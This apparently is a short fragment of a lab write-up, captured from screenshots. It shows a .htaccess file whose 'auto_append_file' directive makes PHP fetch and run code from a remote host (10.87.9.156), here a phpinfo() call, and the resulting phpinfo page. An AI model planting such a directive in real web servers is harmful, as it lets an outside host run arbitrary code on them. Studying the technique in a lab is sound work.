 ye1s@kali:/var/www/html$ ls
images.png  index.php
ye1s@kali:/var/www/html$ cat .htaccess
php_value auto_append_file http://10.87.9.156/phpinfo.txt
10.87.9.156/phpinfo.txt
不安全 | 10.87.9.156/phpinfo.txt
<?php phpinfo(); ?>
PHP 7.4.5 - phpinfo()
不安全 | 192.168.111.128
hello
PHP Version 7.4.5
System Linux kali 5.7.0-kali1-amd6